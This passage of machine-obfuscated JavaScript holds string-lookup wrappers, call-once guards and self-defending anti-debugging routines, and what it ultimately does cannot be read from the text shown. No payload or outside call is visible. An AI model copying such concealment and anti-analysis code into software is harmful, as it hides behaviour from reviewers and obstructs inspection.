_0x1e328c(_0x3c23dc,_0x479271,_0x529a66,_0x160d47,_0x44785a){return _0x3a24f5(_0x3c23dc-0x1c5,_0x44785a,_0x529a66- -0x464,_0x160d47-0x101,_0x44785a-0x148);}function _0x4b2e6f(_0x38167b,_0x49e91c,_0x1cce09,_0x5ab73f,_0x6c3c31){return _0x53bbc3(_0x38167b-0x102,_0x38167b,_0x1cce09-0x148,_0x49e91c-0x4fd,_0x6c3c31-0x1a9);}function _0xab31f4(_0x2b67c2,_0x488065,_0x2935f7,_0x30c397,_0x57455c){return _0x44f5ee(_0x2b67c2-0x1b6,_0x488065-0x24,_0x2b67c2-0x1f6,_0x488065,_0x57455c-0x133);}var _0x31c849={'AUAMY':function(_0x1bfca0,_0x5a4f07){function _0x55658e(_0x2df5f3,_0x5f2711,_0x406d40,_0x2f4056,_0x176287){return _0x25cf(_0x2df5f3- -0x2c5,_0x5f2711);}return _0xe73c40[_0x55658e(-0x9d,'OAkD',-0x1ab,0x11,0x3e)](_0x1bfca0,_0x5a4f07);},'uEpQU':_0xe73c40[_0x4b2e6f('ah]x',0x4ac,0x5c9,0x462,0x517)],'ztheV':_0xe73c40[_0x424aa7(0x1aa,'EW^x',0x224,0x113,0x14c)],'WPBFr':_0xe73c40[_0x424aa7(0x29e,'MRxu',0x2be,0x1f4,0x188)],'mbLAQ':_0xe73c40[_0x1e328c(0x19d,0x1d5,0xc6,0x14d,'d&b5')]};if(_0xe73c40[_0xab31f4(0x5a6,']PN7',0x5fd,0x4d1,0x63c)](_0xe73c40[_0x4b2e6f('CBxT',0x4e3,0x589,0x565,0x3b2)],_0xe73c40[_0x118e99(0x60e,0x4e1,0x3d8,0x4ad,'#Zyy')])){var _0x493570=!![];return function(_0x326338,_0x5a353b){function _0x1a8e95(_0xd8e2e1,_0x46dea3,_0x5f48c0,_0x3208ce,_0x2b8bd7){return _0x1e328c(_0xd8e2e1-0xdb,_0x46dea3-0xcd,_0x5f48c0-0x2b7,_0x3208ce-0x132,_0x3208ce);}function _0x9bda6a(_0x3f100e,_0x34961f,_0x32cc84,_0x1459f4,_0x359011){return _0x1e328c(_0x3f100e-0x181,_0x34961f-0x10d,_0x1459f4-0x3ec,_0x1459f4-0x185,_0x32cc84);}function _0x3078be(_0x2a8833,_0x4d234f,_0x4cdbba,_0x1285b9,_0x579df5){return _0x118e99(_0x2a8833-0x64,_0x1285b9- -0x6e9,_0x4cdbba-0x1a6,_0x1285b9-0x139,_0x4d234f);}function _0x36cfaa(_0x27abbd,_0x52b078,_0x2c2f93,_0x5a50ec,_0x3bb0b8){return _0xab31f4(_0x2c2f93- -0x55e,_0x52b078,_0x2c2f93-0x74,_0x5a50ec-0x149,_0x3bb0b8-0x151);}if(_0xe73c40[_0x36cfaa(-0x41,'#Zyy',0x8,0x56,-0x13d)](_0xe73c40[_0x36cfaa(0xc8,'F!Gu',0x9c,0x16c,0x76)],_0xe73c40[_0x1a8e95(0x370,0x541,0x460,'FzZj',0x39e)])){if(_0x582e0e){var _0x457f87=_0x341586[_0x1a8e95(0x65f,0x444,0x58c,'JJ]e',0x49e)](_0x1583fc,arguments);return _0x45e506=null,_0x457f87;}}else{var _0x1b26b2=_0x493570?function(){function _0x39bab1(_0x26e373,_0x28587b,_0x501c70,_0x54bb81,_0x1afbcf){return _0x3078be(_0x26e373-0x1d0,_0x54bb81,_0x501c70-0xc5,_0x1afbcf-0x70,_0x1afbcf-0xba);}function _0x452fd7(_0x5de884,_0x434712,_0x42ec1c,_0x4997af,_0x260a96){return _0x36cfaa(_0x5de884-0x28,_0x42ec1c,_0x5de884-0x16,_0x4997af-0x181,_0x260a96-0x19f);}function _0x1b86c8(_0x2f6726,_0x2f39ff,_0x54894b,_0x1b520c,_0x411825){return _0x9bda6a(_0x2f6726-0xa1,_0x2f39ff-0x15c,_0x2f6726,_0x2f39ff- -0x2b9,_0x411825-0x8b);}function _0x4cfbb4(_0x326c95,_0x3275ca,_0x2151df,_0x7fe0e6,_0x3bd4b1){return _0x9bda6a(_0x326c95-0xd4,_0x3275ca-0x153,_0x326c95,_0x3275ca-0x83,_0x3bd4b1-0x48);}function _0x5b6af5(_0x12d276,_0x5d9072,_0x5ba585,_0x2ccc17,_0x28045e){return _0x3078be(_0x12d276-0x7d,_0x5ba585,_0x5ba585-0x1d3,_0x2ccc17-0x1c2,_0x28045e-0x1be);}if(_0x31c849[_0x4cfbb4('nu%u',0x628,0x6da,0x65a,0x623)](_0x31c849[_0x4cfbb4('1)gA',0x63a,0x770,0x71e,0x69d)],_0x31c849[_0x39bab1(-0x178,-0x1a0,-0x199,']PN7',-0x16b)])){var _0x106e17=_0x3da783[_0x5b6af5(0x127,0x13e,'K#Sl',0xf,0x3f)](_0x493583,arguments);return _0x45d7a9=null,_0x106e17;}else{if(_0x5a353b){if(_0x31c849[_0x39bab1(-0x1b8,-0xbf,0x7,'oyaV',-0xd5)](_0x31c849[_0x39bab1(-0x1d9,-0x16d,-0x81,'tIK6',-0x191)],_0x31c849[_0x4cfbb4('EW^x',0x60b,0x597,0x71f,0x517)]))_0x292ca0=_0xda81bf;else{var _0x2ebb3d=_0x5a353b[_0x5b6af5(-0x5a,-0x36,'$u)w',-0x73,-0xc2)](_0x326338,arguments);return _0x5a353b=null,_0x2ebb3d;}}}}:function(){};return _0x493570=![],_0x1b26b2;}};}else{var _0x1305d8=_0xc2f16e[_0x1e328c(0x28a,0x152,0x198,0x1a8,']PN7')](_0x3bd7df,arguments);return _0x3b2e06=null,_0x1305d8;}}());function _0x213259(_0x2ca352,_0x94bbae,_0x404e26,_0x558019,_0x550228){return _0x3bdaca(_0x404e26,_0x94bbae-0xad,_0x404e26-0x155,_0x558019-0x4c5,_0x550228-0x86);}var _0x4dd00e=_0xe73c40[_0x295ef7(0x566,0x465,'K#Sl',0x56f,0x49a)](_0x545967,this,function(){function _0x54d88f(_0x4273c6,_0x4eac88,_0x4732dd,_0x106a68,_0x1d2e76){return _0x295ef7(_0x4273c6-0x8,_0x4eac88-0x16f,_0x1d2e76,_0x106a68-0x92,_0x4732dd- -0x585);}function _0x31d6c4(_0x363af5,_0x477c70,_0x29679d,_0x371596,_0x14d1b1){return _0x3a24f5(_0x363af5-0x141,_0x371596,_0x14d1b1- -0x39c,_0x371596-0x120,_0x14d1b1-0x18a);}function _0x471741(_0x401fe3,_0x1466af,_0x34a502,_0x3bee07,_0x50fa8e){return _0x53bbc3(_0x401fe3-0x64,_0x401fe3,_0x34a502-0x69,_0x34a502- -0x1ed,_0x50fa8e-0x13e);}function _0x54d1ab(_0x188ab4,_0x1d615f,_0x58203b,_0x5ae226,_0x16ddbe){return _0x53bbc3(_0x188ab4-0x16c,_0x1d615f,_0x58203b-0x13f,_0x58203b-0x52f,_0x16ddbe-0x1a5);}function _0x1e0edc(_0x28da3c,_0x19915f,_0x592cdc,_0x1aebea,_0x54b658){return _0x3a24f5(_0x28da3c-0x1f2,_0x592cdc,_0x54b658- -0x2cd,_0x1aebea-0x143,_0x54b658-0x18d);}if(_0xe73c40[_0x1e0edc(0x4cc,0x384,'uIE7',0x4e4,0x404)](_0xe73c40[_0x1e0edc(0x3f6,0x589,'gPig',0x3c0,0x450)],_0xe73c40[_0x31d6c4(0x40d,0x27c,0x24f,'IMqP',0x354)]))_0x200e56=BPVVyL[_0x31d6c4(0x48e,0x28f,0x30d,'^aFh',0x37a)](_0x5378c2,BPVVyL[_0x1e0edc(0x421,0x34a,'ydOm',0x3a0,0x3ff)](BPVVyL[_0x471741('JJ]e',-0x8a,-0x121,0x13,-0x202)](BPVVyL[_0x1e0edc(0x302,0x446,'BKqn',0x274,0x360)],BPVVyL[_0x54d1ab(0x4e7,'IGS)',0x5b1,0x53d,0x468)]),');'))();else return _0x4dd00e[_0x54d1ab(0x59d,'dtbK',0x4db,0x3a8,0x3a0)+_0x54d88f(0xe4,0x42,0x13,0x101,'K#Sl')]()[_0x1e0edc(0x42c,0x247,'jXWD',0x231,0x337)+'h'](_0xe73c40[_0x54d88f(-0x209,-0x129,-0x157,-0x21f,'4@wx')])[_0x1e0edc(0x41c,0x302,'gPig',0x372,0x314)+_0x31d6c4(0x271,0x1a2,0x17b,'BKqn',0x20a)]()[_0x54d88f(-0x13b,-0x1fd,-0xdd,-0x20c,'6zxA')+_0x471741('^aFh',-0xa9,-0x71,0x56,-0x9c)+'r'](_0x4dd00e)[_0x31d6c4(0x343,0x1fc,0x216,'^aFh',0x2d1)+'h'](_0xe73c40[_0x31d6c4(0x31f,0x153,0x98,'ydOm',0x1d8)]);});function _0x295ef7(_0xb14bdf,_0x27169e,_0x278a66,_0x2429b2,_0x3c7930){return _0xa1d5f5(_0x3c7930-0x61a,_0x278a66,_0x278a66-0x1b8,_0x2429b2-0x9,_0x3c7930-0x5a);}_0xe73c40[_0x53bbc3(0xc6,'8%zv',0x11e,0x8,0x91)](_0x4dd00e);var _0x17bf9f=(function(){function _0x189a0b(_0x170f20,_0x62fd4a,_0x2621f6,_0x3eeed3,_0x2f7212){return _0x53bbc3(_0x170f20-0x105,_0x3eeed3,_0x2621f6-0x119,_0x2621f6-0x4df,_0x2f7212-0x11a);}var _0xc64a8f={'kbJOe':_0xe73c40[_0x189a0b(0x5ca,0x72d,0x633,'0MzS',0x61d)],'kaWTZ':_0xe73c40[_0x2e468f(0x3a7,0x477,0x3dd,0x38a,'jXWD')],'WpuFL':function(_0x6e1c4,_0x421456){function _0x1978a9(_0x1b661d,_0x2481d5,_0x215a10,_0x3a1017,_0x21a5b0){return _0x189a0b(_0x1b661d-0x159,_0x2481d5-0x15e,_0x1b661d- -0x229,_0x3a1017,_0x21a5b0-0x8c);}return _0xe73c40[_0x1978a9(0x2b3,0x1f5,0x38e,'JJ]e',0x3a0)](_0x6e1c4,_0x421456);},'JkCwk':_0xe73c40[_0x2e468f(0x1fe,0x162,0x240,0x1aa,'t5n#')],'uUiSI':function(_0x2901b8,_0x5af199){function _0x52f3a5(_0x2c3693,_0x51d035,_0x4c5a86,_0x231efa,_0x233937){return _0x189a0b(_0x2c3693-0x7b,_0x51d035-0x1be,_0x51d035- -0x5ba,_0x231efa,_0x233937-0x154);}return _0xe73c40[_0x52f3a5(0x37,0x9d,0x8a,'u^Wv',0x196)](_0x2901b8,_0x5af199);},'AsorL':_0xe73c40[_0x5f4193(0x3d6,0x346,0x447,'i57^',0x24d)],'vocpw':_0xe73c40[_0x4f09e3('qtN9',-0x9f,-0x126,-0x1db,-0x289)],'KoJqi':function(_0x3e1abb){function _0x2570ec(_0xac7f30,_0xad7483,_0x414f24,_0x260dc1,_0x104659){return _0x4892f8(_0xac7f30-0x161,_0x260dc1- -0x12c,_0x414f24-0xc6,_0x104659,_0x104659-0x125);}return _0xe73c40[_0x2570ec(-0xf5,-0x7f,-0xb6,-0x14d,')LM7')](_0x3e1abb);},'UxUSC':function(_0x35f21f,_0x5acc3a){function _0x2fd791(_0x4bd1fa,_0x113b33,_0x4277f7,_0x4913da,_0x15b984){return _0x189a0b(_0x4bd1fa-0x1e3,_0x113b33-0x1b,_0x4277f7- -0x230,_0x4913da,_0x15b984-0x6c);}return _0xe73c40[_0x2fd791(0x2c2,0x40c,0x3b2,'oyaV',0x2ca)](_0x35f21f,_0x5acc3a);},'wBxoC':_0xe73c40[_0x5f4193(0x49a,0x3ab,0x2ac,'#o@2',0x414)],'gwRcy':_0xe73c40[_0x4f09e3(']PN7',-0x45,0x113,0x25,0x77)],'drapk':_0xe73c40[_0x4f09e3('CBxT',-0x119,-0x1bd,-0xd8,-0xff)],'ccDyz':_0xe73c40[_0x189a0b(0x3cd,0x53a,0x4e2,'0MzS',0x424)],'NvywA':_0xe73c40[_0x189a0b(0x4a0,0x54a,0x511,'ah]x',0x4ce)],'PDxtz':_0xe73c40[_0x5f4193(0x5b8,0x488,0x522,'TwAq',0x395)],'gkXYn':_0xe73c40[_0x2e468f(0x442,0x566,0x48e,0x4f3,'jUNT')],'fLOHP':function(_0x358bbd,_0x9f0ba8){function _0x4e7bc9(_0x4ea659,_0x5187a4,_0x344da8,_0x4d6049,_0x123486){return _0x4892f8(_0x4ea659-0x9a,_0x344da8-0x104,_0x344da8-0x16,_0x4d6049,_0x123486-0x148);}return _0xe73c40[_0x4e7bc9(0x3b9,0x16d,0x291,'oyaV',0x380)](_0x358bbd,_0x9f0ba8);},'LXXhs':_0xe73c40[_0x5f4193(0x2aa,0x3dc,0x3c8,'JJ]e',0x438)],'afHYq':_0xe73c40[_0x5f4193(0x2c4,0x342,0x445,'F!Gu',0x438)]};function _0x4892f8(_0x2dadb0,_0x38d0a9,_0x5e81e2,_0x4fb308,_0x55e3e5){return _0x44f5ee(_0x2dadb0-0x1d0,_0x38d0a9-0x1f2,_0x38d0a9- -0x328,_0x4fb308,_0x55e3e5-0x1ee);}function _0x2e468f(_0x2dfcc9,_0x2b10ac,_0x11e44a,_0x51d4a8,_0x16d78f){return _0x295ef7(_0x2dfcc9-0xe9,_0x2b10ac-0xda,_0x16d78f,_0x51d4a8-0x15c,_0x2dfcc9- -0x238);}function _0x4f09e3(_0x59de35,_0x221a4c,_0x28c78e,_0x13d619,_0x37b78f){return _0x53bbc3(_0x59de35-0x1ed,_0x59de35,_0x28c78e-0x128,_0x13d619- -0x1cd,_0x37b78f-0x1ab);}function _0x5f4193(_0x5800a8,_0x2376bd,_0x2916e9,_0x57e08b,_0x5e827e){return _0x53bbc3(_0x5800a8-0x17c,_0x57e08b,_0x2916e9-0x11e,_0x2376bd-0x302,_0x5e827e-0x1db);}if(_0xe73c40[_0x4f09e3('MRxu',-0xfd,-0x207,-0x206,-0x19f)](_0xe73c40[_0x4f09e3('OAkD',-0x2e3,-0x108,-0x1dc,-0x2e2)],_0xe73c40[_0x4892f8(-0x9e,0x3b,-0x8a,')LM7',0x163)])){var _0x1abcf3=!![];return function(_0x3fa294,_0x11fc7b){function _0x47e236(_0x20a940,_0x1e6683,_0x4e4893,_0x30d38c,_0x5cb3a5){return _0x189a0b(_0x20a940-0x131,_0x1e6683-0x156,_0x20a940- -0x6cc,_0x5cb3a5,_0x5cb3a5-0x51);}function _0x1efa97(_0xd1d0f2,_0x389d00,_0x31ccf8,_0x1fcb49,_0x4abb98){return _0x4f09e3(_0xd1d0f2,_0x389d00-0x10b,_0x31ccf8-0xc7,_0x31ccf8-0x6c1,_0x4abb98-0xc1);}function _0x2bf385(_0x165269,_0x5e260f,_0x1100c1,_0x442444,_0x3c8b36){return _0x2e468f(_0x442444- -0x108,_0x5e260f-0x4a,_0x1100c1-0x1a4,_0x442444-0x44,_0x1100c1);}function _0x49c47d(_0x80b1ab,_0x161113,_0x558e10,_0x27b0cb,_0x43fa7b){return _0x189a0b(_0x80b1ab-0x13f,_0x161113-0x170,_0x80b1ab- -0x415,_0x161113,_0x43fa7b-0xb6);}function _0x3615c5(_0x156a4e,_0x10b0b7,_0xce36b5,_0x57e0b5,_0x2e0d90){return _0x2e468f(_0x10b0b7-0x2f5,_0x10b0b7-0x13b,_0xce36b5-0x113,_0x57e0b5-0xf7,_0x156a4e);}if(_0xc64a8f[_0x47e236(-0xcc,0x54,-0x93,-0x6c,'FzZj')](_0xc64a8f[_0x47e236(-0xed,-0x95,-0x1fc,-0xeb,'dtbK')],_0xc64a8f[_0x1efa97('U%HP',0x48a,0x574,0x62b,0x477)])){var _0x33bc20=_0x1abcf3?function(){function _0x20b6e5(_0x39dfbc,_0x26e04a,_0x98b644,_0x46e7b5,_0x1a60a1){return _0x47e236(_0x39dfbc-0x24f,_0x26e04a-0x27,_0x98b644-0x175,_0x46e7b5-0x17e,_0x98b644);}function _0x4f86df(_0x2acc7d,_0x2fa313,_0x10a9d3,_0x354193,_0x9a50eb){return _0x47e236(_0x354193-0x5c6,_0x2fa313-0x1b2,_0x10a9d3-0xb7,_0x354193-0x148,_0x2acc7d);}function _0x11e6f1(_0x3516ad,_0x4808ea,_0x48c067,_0x1db4ef,_0x336e6f){return _0x47e236(_0x336e6f-0x32a,_0x4808ea-0x176,_0x48c067-0xde,_0x1db4ef-0xcb,_0x48c067);}function _0x2582fb(_0xf4682d,_0x2731cc,_0x28c0ab,_0x522b60,_0x4e81a0){return _0x1efa97(_0x2731cc,_0x2731cc-0x1d1,_0x522b60- -0x709,_0x522b60-0x140,_0x4e81a0-0xea);}function _0x2ad775(_0x368455,_0x48529a,_0x5d2524,_0x29038,_0x19b4f3){return _0x47e236(_0x29038-0x291,_0x48529a-0xc9,_0x5d2524-0x1ac,_0x29038-0x130,_0x5d2524);}var _0x1fc346={'JbdLR':_0xc64a8f[_0x2ad775(0x9e,0x1e2,'TwAq',0xc9,-0x46)],'xLMeg':_0xc64a8f[_0x4f86df('i57^',0x32e,0x433,0x435,0x335)],'FjaXq':function(_0x34a99d,_0x40d5e3){function _0x262383(_0x5f1d24,_0x3dd302,_0x229dea,_0x2c06a8,_0x1a5432){return _0x2ad775(_0x5f1d24-0xa5,_0x3dd302-0x45,_0x229dea,_0x3dd302- -0x18f,_0x1a5432-0xc);}return _0xc64a8f[_0x262383(-0x32,0x68,'K#Sl',0x1ad,0x177)](_0x34a99d,_0x40d5e3);},'isbwH':_0xc64a8f[_0x4f86df('^aFh',0x621,0x60f,0x58d,0x6d8)],'VRRQr':function(_0x2bc0fe,_0x4cfeef){function _0x368e59(_0x351530,_0x537b09,_0x2a6d79,_0xca597a,_0xb8035d){return _0x2582fb(_0x351530-0x17e,_0xca597a,_0x2a6d79-0x19e,_0xb8035d-0x16,_0xb8035d-0x125);}return _0xc64a8f[_0x368e59(-0x2b9,-0x151,-0xac,'lXUT',-0x1d5)](_0x2bc0fe,_0x4cfeef);},'YlJQm':_0xc64a8f[_0x2582fb(-0xb8,'FzZj',-0xc0,-0x7d,-0x92)],'ILAdv':function(_0x3f2ce3,_0x4d1131){function _0x4843d8(_0x5e32d3,_0x2d7716,_0x40bb5e,_0x2dff5a,_0x4932bd){return _0x2ad775(_0x5e32d3-0x58,_0x2d7716-0x1e,_0x2dff5a,_0x4932bd-0x4b7,_0x4932bd-0x19b);}return _0xc64a8f[_0x4843d8(0x63a,0x5b3,0x7fe,'CZPw',0x6dc)](_0x3f2ce3,_0x4d1131);},'ukqAR':_0xc64a8f[_0x20b6e5(0x3f,0x7,'tIK6',0xae,-0x79)],'OVOEH':function(_0x593193){function _0x3657e7(_0x5a48a7,_0x50f0fe,_0x57c6b8,_0x21784a,_0x6e82cc){return _0x11e6f1(_0x5a48a7-0x1f,_0x50f0fe-0x133,_0x57c6b8,_0x21784a-0x23,_0x5a48a7-0x43);}return _0xc64a8f[_0x3657e7(0x238,0x2fb,'BKqn',0x2e5,0x1f0)](_0x593193);}};if(_0xc64a8f[_0x2582fb(-0xdd,'24iS',-0x106,-0x10b,-0x4c)](_0xc64a8f[_0x20b6e5(0x27e,0x17f,'IGS)',0x3c2,0x26b)],_0xc64a8f[_0x20b6e5(0x1d4,0x13e,'wGIp',0x14c,0x28a)]))_0x46eda6[_0x4f86df('K#Sl',0x574,0x486,0x532,0x47d)+_0x2ad775(0xf3,0x108,'oyaV',0x1a1,0x17f)][_0x2582fb(0x57,'^aFh',-0xe3,-0xe6,-0x8b)]=_0x48f840;else{if(_0x11fc7b){if(_0xc64a8f[_0x11e6f1(0x2c8,0x356,'$u)w',0x13e,0x268)](_0xc64a8f[_0x2582fb(-0x22,'EW^x',-0x18e,-0xa4,0x60)],_0xc64a8f[_0x11e6f1(0x3a2,0x32d,'8%zv',0x193,0x280)])){var _0x3970bf=new _0x2ba6ae(hahqpD[_0x20b6e5(0x23c,0x2e9,'qtN9',0x2c4,0x2ba)]),_0x10909=new _0x12fb17(hahqpD[_0x2ad775(0x2b,0xfb,'MRxu',0x7c,0x162)],'i'),_0xe2f3c7=hahqpD[_0x20b6e5(0x16b,0x4e,'oyaV',0x1f4,0x247)](_0x31a305,hahqpD[_0x2582fb(-0x4b,'FzZj',-0x247,-0x12d,-0x47)]);!_0x3970bf[_0x2582fb(-0x82,'d&b5',-0x33,-0x14f,-0x1de)](hahqpD[_0x2ad775(0x2f7,0x363,'OAkD',0x2a6,0x2c8)](_0xe2f3c7,hahqpD[_0x4f86df('0MzS',0x436,0x505,0x501,0x579)]))||!_0x10909[_0x2582fb(-0x131,'a%9t',0x52,-0x6a,-0x177)](hahqpD[_0x2ad775(0x135,0x251,'8%zv',0x176,0x195)](_0xe2f3c7,hahqpD[_0x11e6f1(0xd1,0x32,'CBxT',0x1f6,0xf4)]))?hahqpD[_0x4f86df('wY$Z',0x520,0x436,0x521,0x410)](_0xe2f3c7,'0'):hahqpD[_0x2582fb(-0x2b0,'CBxT',-0x284,-0x24c,-0x120)](_0x2ed950);}else{var _0x5ab0e8=_0x11fc7b[_0x20b6e5(0x7e,0x10e,'t5n#',0xf1,-0x9c)](_0x3fa294,arguments);return _0x11fc7b=null,_0x5ab0e8;}}}}:function(){};return _0x1abcf3=![],_0x33bc20;}else(function(){return![];}[_0x1efa97('BKqn',0x65b,0x5ed,0x594,0x623)+_0x2bf385(0x7,0x174,'lXUT',0x145,0x1e9)+'r'](FRIIYp[_0x47e236(-0x3e,0x4,-0x141,-0xb7,'jXWD')](FRIIYp[_0x3615c5('dtbK',0x67d,0x5d3,0x57c,0x6e7)],FRIIYp[_0x3615c5('jUNT',0x6a4,0x5d9,0x7d8,0x77e)]))[_0x47e236(-0x152,-0x6,-0x203,-0x10a,'i57^')](FRIIYp[_0x47e236(-0x21,-0x102,0x5c,-0xde,'F!Gu')]));};}else _0x55873d=_0x3bac0c;}());(function(){function _0x36963e(_0xc98625,_0x1cd11b,_0x15e52c,_0x12f551,_0x3a7634){return _0x53bbc3(_0xc98625-0x163,_0xc98625,_0x15e52c-0xb1,_0x15e52c- -0x159,_0x3a7634-0x2d);}function _0x295df2(_0x527d02,_0x174c38,_0x465b36,_0x26ef53,_0x1ad355){return _0x213259(_0x527d02-0x173,_0x174c38-0xe8,_0x26ef53,_0x174c38- -0x13d,_0x1ad355-0x153);}function _0x36c34c(_0x5f486c,_0x1126d1,_0x5299b7,_0x22e913,_0x31ff94){return _0x295ef7(_0x5f486c-0x1d1,_0x1126d1-0x89,_0x31ff94,_0x22e913-0x13f,_0x22e913- -0x487);}function _0x1fdc90(_0x1edea8,_0x4db166,_0x31af52,_0x399ecf,_0x39517f){return _0x44f5ee(_0x1edea8-0x185,_0x4db166-0xac,_0x1edea8- -0x36b,_0x31af52,_0x39517f-0x1c8);}function _0x4e6f37(_0xa1a679,_0x4ff017,_0x3d0f64,_0x1f0ea5,_0x3cf0b0){return _0x53bbc3(_0xa1a679-0x1af,_0x1f0ea5,_0x3d0f64-0x98,_0xa1a679-0x72,_0x3cf0b0-0x1f);}var _0x4df823={'jfDmw':function(_0x4b9f8a,_0x167815){function _0x11e3a9(_0x51a112,_0x12eaed,_0x5bc511,_0x4552f2,_0x8a0439){return _0x25cf(_0x8a0439- -0x1a2,_0x5bc511);}return _0xe73c40[_0x11e3a9(0x11c,-0x93,']PN7',0x33,-0x17)](_0x4b9f8a,_0x167815);},'bqBLn':function(_0x194344,_0x1908a7){function _0x34676a(_0x39e6b9,_0x59f57e,_0x4c4480,_0x9b13b3,_0x48588b){return _0x25cf(_0x59f57e- -0x328,_0x9b13b3);}return _0xe73c40[_0x34676a(-0x289,-0x164,-0x189,'!lgg',-0x81)](_0x194344,_0x1908a7);},'phrsq':_0xe73c40[_0x1fdc90(-0xda,-0xee,'CBxT',-0x98,-0xe2)],'WFyVN':_0xe73c40[_0x36c34c(-0xd0,-0xfd,-0x3e,0x22,'JJ]e')]};if(_0xe73c40[_0x36c34c(0x292,0x73,0xbc,0x156,'#o@2')](_0xe73c40[_0x36c34c(-0x6c,0x62,0xca,-0x12,'#o@2')],_0xe73c40[_0x295df2(0x39e,0x402,0x417,'TwAq',0x4f2)]))_0xe73c40[_0x4e6f37(0x150,0x15f,0x22a,'qtN9',0x248)](_0x17bf9f,this,function(){var _0x390e61={};_0x390e61[_0x525e5b(0x2e9,0x34b,0x3b6,0x366,'0MzS')]=_0xe73c40[_0x55467f(-0x71,0xd7,-0xd1,0xa2,'t5n#')];function _0x53d23e(_0x3206dd,_0x2343f2,_0x499b3a,_0x5c879f,_0x45ef19){return _0x36963e(_0x45ef19,_0x2343f2-0x4d,_0x3206dd-0x68c,_0x5c879f-0x3e,_0x45ef19-0x4b);}function _0x55467f(_0x560584,_0x389570,_0x5d7adf,_0x4447fb,_0x10709b){return _0x36c34c(_0x560584-0x131,_0x389570-0x19e,_0x5d7adf-0x1a0,_0x560584- -0x2d,_0x10709b);}function _0x4b2f0a(_0x3e6c57,_0x36d1ed,_0x54471a,_0x2c6e08,_0x21e281){return _0x4e6f37(_0x3e6c57- -0x27e,_0x36d1ed-0x9,_0x54471a-0x14d,_0x36d1ed,_0x21e281-0xf0);}_0x390e61[_0x55467f(-0x8c,0xd,0x93,-0x13e,'CZPw')]=_0xe73c40[_0x9ccf22(0x564,0x50f,0x5e1,0x4c4,'OAkD')];var _0x4aeb55=_0x390e61;function _0x525e5b(_0x329252,_0x4ed91b,_0x59f7b2,_0x258b13,_0x1e20f5){return _0x295df2(_0x329252-0x171,_0x329252- -0x25a,_0x59f7b2-0xfa,_0x1e20f5,_0x1e20f5-0x19a);}function _0x9ccf22(_0x213fee,_0x50a9b5,_0xc207b2,_0x20f60c,_0x56b2b2){return _0x36963e(_0x56b2b2,_0x50a9b5-0xe6,_0x50a9b5-0x645,_0x20f60c-0x47,_0x56b2b2-0x145);}if(_0xe73c40[_0x55467f(0x2e,0x68,0x44,0x35,'24iS')](_0xe73c40[_0x55467f(0xd7,0x1dc,0x1fd,0x161,'jUNT')],_0xe73c40[_0x525e5b(0x29b,0x2b9,0x30c,0x3b8,'BKqn')]))return function(_0x2422c3){}[_0x525e5b(0x24a,0x27b,0x203,0x242,'U%HP')+_0x4b2f0a(-0x43,'TwAq',-0xb4,0x4,0x65)+'r'](mZYIJz[_0x4b2f0a(-0x262,'CZPw',-0x16f,-0x352,-0x125)])[_0x525e5b(0x3db,0x50b,0x2bc,0x501,'nu%u')](mZYIJz[_0x525e5b(0x230,0xeb,0x30e,0x100,'0MzS')]);else{var _0x3afe58=new RegExp(_0xe73c40[_0x4b2f0a(-0x95,'dtbK',0x29,0x9c,-0x118)]),_0x2cfdac=new RegExp(_0xe73c40[_0x525e5b(0x2a2,0x173,0x260,0x3a1,'0MzS')],'i'),_0x2587ac=_0xe73c40[_0x55467f(0x2c,0xbc,-0x34,0x39,'$u)w')](_0x36bcf4,_0xe73c40[_0x9ccf22(0x754,0x670,0x5e6,0x5a7,'u^Wv')]);if(!_0x3afe58[_0x55467f(-0x5f,-0x15b,-0xeb,-0xcd,')LM7')](_0xe73c40[_0x9ccf22(0x411,0x4a2,0x4ab,0x383,'$u)w')](_0x2587ac,_0xe73c40[_0x9ccf22(0x497,0x586,0x6ce,0x600,']PN7')]))||!_0x2cfdac[_0x55467f(0x8e,-0x6e,0x124,-0x1,'CBxT')](_0xe73c40[_0x525e5b(0x341,0x2bb,0x34d,0x25b,'Cj$*')](_0x2587ac,_0xe73c40[_0x525e5b(0x384,0x2f6,0x29e,0x31a,'wGIp')]))){if(_0xe73c40[_0x53d23e(0x59f,0x5ec,0x612,0x694,'4@wx')](_0xe73c40[_0x9ccf22(0x570,0x49c,0x5cf,0x40d,'rn&2')],_0xe73c40[_0x525e5b(0x257,0x1ed,0x1b1,0x159,'#o@2')]))_0xe73c40[_0x9ccf22(0x4c0,0x4b8,0x3a9,0x3ae,'0MzS')](_0x2587ac,'0');else{if(_0x3a7564){var _0x42c75d=_0x53e075[_0x525e5b(0x1ee,0x10f,0x320,0x17b,'t5n#')](_0x27463f,arguments);return _0x25b37a=null,_0x42c75d;}}}else{if(_0xe73c40[_0x53d23e(0x55b,0x49b,0x491,0x4e3,'^aFh')](_0xe73c40[_0x4b2f0a(-0x34,'lXUT',-0x12e,-0x112,0xb7)],_0xe73c40[_0x9ccf22(0x764,0x6a6,0x5d5,0x670,'U%HP')]))return _0x34c2f4;else _0xe73c40[_0x55467f(0x1db,0x15a,0x1a4,0x1ca,'MRxu')](_0x36bcf4);}}})();else{var _0x49e01f;try{_0x49e01f=pYoVFh[_0x295df2(0x40a,0x413,0x42e,'CBxT',0x310)](_0x3eb1a3,pYoVFh[_0x4e6f37(0x240,0x208,0x2ba,'CZPw',0x19c)](pYoVFh[_0x1fdc90(0x3e,0x114,'$u)w',-0xbe,0x8c)](pYoVFh[_0x4e6f37(0x15,-0x41,0x9d,'FzZj',-0x5b)],pYoVFh[_0x36963e('lXUT',-0x1f,0x3,-0x137,-0x148)]),');'))();}catch(_0x4f079e){_0x49e01f=_0x17a6ad;}return _0x49e01f;}}());function _0x3a24f5(_0x18fed1,_0x3e38d0,_0x112f05,_0x4ccc4a,_0x12c4a1){return _0x1cb3e6(_0x112f05-0x6bc,_0x3e38d0,_0x112f05-0x113,_0x4ccc4a-0xa5,_0x12c4a1-0x1e1);}var _0x570821=(function(){function _0x1fdc0a(_0x2210d1,_0x513a22,_0xb689cf,_0x358ece,_0x2cf12f){return _0x44f5ee(_0x2210d1-0x1bf,_0x513a22-0x2e,_0x2cf12f- -0x4c1,_0x513a22,_0x2cf12f-0x45);}function _0x2fa9f1(_0x23e2cb,_0x17332e,_0x42eb07,_0x502862,_0x32cb87){return _0x295ef7(_0x23e2cb-0x89,_0x17332e-0x10c,_0x42eb07,_0x502862-0x1f3,_0x32cb87- -0x172);}function _0x3c6e54(_0x25282e,_0x35dabc,_0x52cbb0,_0x515acc,_0xac61f9){return _0x213259(_0x25282e-0x1b9,_0x35dabc-0xbf,_0xac61f9,_0x25282e- -0x757,_0xac61f9-0x5f);}function 